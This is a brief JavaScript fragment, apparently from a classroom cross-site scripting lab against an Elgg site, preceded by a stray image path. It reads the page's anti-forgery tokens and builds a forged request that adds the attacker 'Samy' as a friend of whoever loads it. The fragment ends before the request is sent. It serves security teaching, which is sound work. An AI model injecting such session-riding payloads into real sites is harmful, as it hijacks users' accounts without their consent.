 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;